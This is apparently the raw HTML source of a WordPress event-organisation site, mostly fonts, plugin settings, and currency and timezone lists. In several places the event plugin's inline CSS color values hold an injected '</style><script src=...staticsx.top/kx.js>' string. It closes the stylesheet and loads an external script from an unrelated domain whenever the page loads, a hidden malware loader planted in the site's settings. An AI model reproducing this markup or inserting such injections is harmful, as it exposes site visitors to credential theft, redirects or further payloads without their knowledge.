url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDISmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjo0oSmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjojISmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjovoSmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoUoOmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoa4OmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoDIOmYWRj.woff2) format('woff2');}@font-face {font-family: 'Roboto Slab';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/robotoslab/v36/BngbUXZYTXPIvIBgJJSb6s3BzlRRfKOFbvjoJYOmYWRj.woff2) format('woff2');}</style>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_section_1_tb_header","url":"https:\/\/gafsc-dc.org\/","target":"_self"}];
			</script>
	<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.0'  media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script  src="https://gafsc-dc.org/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script  src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","nonce_key":"34a85dbdca","enable_analytics":""};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1.7.1" id="hashbar-analytics-js"></script>
<script type="text/javascript" id="rtec_scripts-js-extra">
/* <![CDATA[ */
var rtec = {"ajaxUrl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","checkForDuplicates":"","translations":{"honeypotClear":"I am not a robot"}};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/registrations-for-the-events-calendar/js/rtec-scripts.js?ver=2.13.6" id="rtec_scripts-js"></script>
<script  src="https://gafsc-dc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script  src="https://gafsc-dc.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script  id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=063f8eca2b5f67e05b98" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/gafsc-dc.org","admin_url":"https:\/\/gafsc-dc.org\/wp-admin\/","assets_url":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/gafsc-dc.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"2526","zoom_connection_check_nonce":"a92a5bb8ee","ticket_status_nonce":"d53e1f3666","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 21, 2026","time_format":"g:i a","time_format_string":"3:25 pm","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","E